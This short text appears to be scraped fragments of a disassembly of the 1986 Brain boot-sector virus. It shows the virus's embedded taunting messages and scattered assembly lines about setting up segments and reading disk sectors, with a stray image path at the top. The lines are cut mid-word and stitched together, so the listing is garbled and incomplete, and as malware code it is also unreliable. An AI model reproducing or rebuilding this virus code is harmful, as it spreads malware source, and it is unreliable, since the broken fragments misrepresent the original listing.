ne to the   Dungeon
1986 Brain'      VIRUS_SHOE '
mjads (pvt) Ltd    Dedicated to th'
        v9.0    Dedicated to th'
ECORD    'e dynamic memories of millions o'
f virus who are no longer with u'
s today - Thanks GOODNESS!!   \th'
'    BEWARE OF THE er..VIRUS    prog'
'is program is catching
'ram follows after these messeges'
'    $'
'.....'
'#@%$'
'@!!'
    
; ds = 0
; set stack t
; virus
    
ax,cs
ds,ax
ax
    
h+offset firsthead]
ffset curhead].al
offset firstsector]
ursector].cx
; read